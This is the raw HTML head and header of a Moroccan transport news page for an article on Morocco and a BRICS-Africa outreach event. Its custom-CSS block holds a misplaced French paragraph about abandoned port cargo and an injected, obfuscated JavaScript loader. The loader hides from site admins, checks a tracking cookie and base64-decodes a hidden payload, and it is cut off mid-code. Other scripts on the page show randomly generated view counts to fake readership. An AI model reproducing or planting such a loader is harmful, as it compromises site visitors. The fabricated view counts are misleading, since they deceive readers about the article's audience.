		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{  padding-right:20px !important; width: 320px !important; }}.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.penci-post-related .item-related h4{ font-size:15px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:20px; } }.penci-popup-login-register .penci-login-container{ background-image:url(https://tlr.ma/wp-content/uploads/2017/11/bg-login-compressor.jpg);background-position:center;background-color:#3f51b5; }.penci-popup-login-register h4{ color:#ffffff ; }.penci-popup-login-register .penci-login-container{ color:#f5f5f5 ; }.penci-login-container .penci-login input[type="text"], .penci-login-container .penci-login input[type=password], .penci-login-container .penci-login input[type="submit"], .penci-login-container .penci-login input[type="email"]{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-webkit-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-webkit-input-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]::-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]::-moz-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-ms-input-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-ms-input-placeholder{ color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type=password]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:-moz-placeholder,.penci-popup-login-register .penci-login-container .penci-login input[type="email"]:-moz-placeholder { color:#ffffff !important; }.penci-popup-login-register .penci-login-container .penci-login input[type="text"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type=password],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="submit"],
		 .penci-popup-login-register .penci-login-container .penci-login input[type="email"]{ border-color:#3a66b9 ; }.penci-popup-login-register .penci-login-container a{ color:#ffffff ; }.penci-popup-login-register .penci-login-container a:hover{ color:#ffffff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]:hover{ background-color:#313131 ; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.site-footer{ background-color:#111111 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__copyright_menu{ background-color:#0b0b0b ; }
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://tlr.ma/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tlr.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tlr.ma/?p=5386' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".penci-post-countview-number").forEach(function(el) {

    // نأخذ رقم المقال من الكلاس (p9413)
    let classes = el.className;
    let match = classes.match(/penci-post-countview-p(\d+)/);

    if (!match) return;

    let postId = match[1];
    let storageKey = "views_post_" + postId;

    // إذا الرقم محفوظ من قبل
    let savedViews = localStorage.getItem(storageKey);

    if (savedViews) {
      el.textContent = savedViews;
    } else {
      // إنشاء رقم عشوائي مرة واحدة فقط
      let randomViews = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
      localStorage.setItem(storageKey, randomViews);
      el.textContent = randomViews;
    }

  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='9425-css' href='//tlr.ma/wp-content/uploads/custom-css-js/9425.css?v=233' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".views, .post-views").forEach(function(el) {
    el.innerText = Math.floor(Math.random() * (1500 - 200 + 1)) + 200;
  });
});
</style>
<!-- end Simple Custom CSS and JS -->
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://tlr.ma/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "",
    "alternateName": "Site \u00e9conomique de transport, logistique et mobilit\u00e9",
    "url": "https:\/\/tlr.ma\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Signup Form",
    "alternateName": "Only use for MailChimp Sign-Up Form widget. Display your Sign-Up Form widget below on the footer. Please use markup we provide here: http:\/\/soledad.pencidesign.com\/soledad-document\/#widgets to display exact",
    "url": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Le Maroc R\u00e9ticent \u00e0 Participer \u00e0 l'\u00c9v\u00e9nement BRICS-Africa Outreach en Raison de Pr\u00e9occupations G\u00e9opolitiques",
    "description": "Le Royaume du Maroc envisage sa participation \u00e0 un \u00e9v\u00e9nement pr\u00e9vu par un pays dont l&rsquo;objectif fondamental vise \u00e0 compromettre son int\u00e9grit\u00e9 territoriale. Le Maroc se garde la possibilit\u00e9 de ne pas confirmer sa pr\u00e9sence \u00e0 la s\u00e9ance \u00ab\u00a0BRICS-Africa outreach\u00a0\u00bb, programm\u00e9e pour le 24 ao\u00fbt 2023 \u00e0 Sandton (Johannesburg), en...",
    "datePublished": "2023-08-31",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/tlr.ma\/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/tlr.ma\/wp-content\/uploads\/2023\/08\/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg",
        "width": 1080,
        "height": 608
    },
    "publisher": {
        "@type": "Organization",
        "name": ""
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YounessElayammi",
        "name": "Youness Elayammi"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://tlr.ma/wp-content/uploads/2025/11/cropped-WhatsApp-Image-2025-11-05-at-18.41.04-2-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			
Les marchandises en souffrance sont des marchandises diverses et généralement conteneurisées abandonnées au port par les réceptionnaires. Elles ont constitué et continuent de constituer une problématique récurrente pour toute la communauté portuaire dans la mesure où elles nuisent à la sécurité du port, à l’optimisation de ses espaces et à son image, génèrent des frais onéreux de magasinage et de surestaries et impactent négativement les taux de fret pour les importations marocaines.



Dans le cadre du partenariat Douane-Apram, les deux institutions ont créé un espace de réflexion qui vise à proposer des solutions aux problématiques et attentes de tous les opérateurs et désigné une équipe de travail commune.Le travail de cette équipe vient d’être validé par M. Nabyl Lakhdar, Directeur Général de l’Administration des Douanes et Impôts Indirects (ADII), et par M. Aziz Mantrach, Président de l’Association Professionnelle des Agents Maritimes, Consignataires de Navires et Courtiers d’Affrètement du Maroc (APRAM).Selon le communiqué publié par l'APRAM à cet effet, la nouvelle procédure instaurée, dans un premier temps au port de Casablanca, apporte une solution pérenne et proactive à la problématique et permet de traiter les marchandises en souffrance dans des délais précis et convenus, réduisant ainsi considérablement le délai de séjour de ces marchandises dans l’enceinte portuaire.Cette procédure sera, dans une seconde phase, généralisée aux autres ports du Royaume.
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5386 single-format-standard wp-embed-responsive wp-theme-pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div id="page" class="site">
	<div class="penci-topbar clearfix style-1">
	<div class="penci-topbar_container penci-container-fluid">

					<div class="penci-topbar__left">
				<div class="topbar_item topbar_date">
	24 janvier 2026</div>
<div class="topbar_item topbar__menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8940" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8940"><a href="https://tlr.ma/blog/">Blog</a></li>
<li id="menu-item-8918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8918"><a href="#">Privacy</a></li>
<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="#">Advertisement</a></li>
<li id="menu-item-8941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8941"><a href="https://tlr.ma/contact-4/">Contact</a></li>
</ul></div>			</div>
			<div class="penci-topbar__right">
				<div class="topbar_item topbar__social-media">
	<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a></div>


			</div>
			</div>
</div>
<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
	
<div class="site-branding">
		</div><!-- .site-branding -->	<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/" itemprop="url">Home</a>
<ul class="sub-menu">
	<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/" itemprop="url">Home with 2 sidebar</a></li>
	<li id="menu-item-8937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/" itemprop="url">Home with sidebar right</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/" itemprop="url">Home with sidebar left</a></li>
	<li id="menu-item-8938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/" itemprop="url">Home with no sidebar</a></li>
</ul>
</li>
<li id="menu-item-9040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/" itemprop="url">Logistique</a></li>
<li id="menu-item-9041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/" itemprop="url">Aérien</a></li>
<li id="menu-item-9042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/" itemprop="url">Régions</a></li>
<li id="menu-item-9043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/" itemprop="url">Logistics</a></li>
<li id="menu-item-9044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/" itemprop="url">Marchés</a></li>
<li id="menu-item-9045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/" itemprop="url">Transportation</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://tlr.ma/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
										<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://tlr.ma/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/" data-id="5386" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://tlr.ma" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/category/red-hot/" itemprop="item"><span itemprop="name">Red Hot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/" itemprop="item"><span itemprop="name">Le Maroc Réticent à Participer à l&rsquo;Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-5386" class="penci-single-artcontent noloaddisqus post-5386 post type-post status-publish format-standard has-post-thumbnail hentry category-red-hot category-uncategorized penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://tlr.ma/category/red-hot/">Red Hot</a><a href="https://tlr.ma/category/uncategorized/">Uncategorized</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Le Maroc Réticent à Participer à l&rsquo;Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques</h1>
								<div class="entry-meta penci-entry-meta">
									<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2023-08-31T11:09:21+01:00">31 août 2023</time><time class="updated" datetime="2025-10-21T16:19:55+01:00">21 octobre 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#respond"><i class="la la-comments"></i>0</a></span>								</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="5386" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Le%20Maroc%20Réticent%20à%20Participer%20à%20l-rsquoÉvénement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Préoccupations%20Géopolitiques%20-%20https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fuploads%2F2023%2F08%2FEvents-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg&#038;description=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;title=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;name=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;title=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;text=Le%20Maroc%20R%C3%A9ticent%20%C3%A0%20Participer%20%C3%A0%20l-rsquo%C3%89v%C3%A9nement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Pr%C3%A9occupations%20G%C3%A9opolitiques"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Le%20Maroc%20Réticent%20à%20Participer%20à%20l-rsquoÉvénement%20BRICS-Africa%20Outreach%20en%20Raison%20de%20Préoccupations%20Géopolitiques&#038;BODY=https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
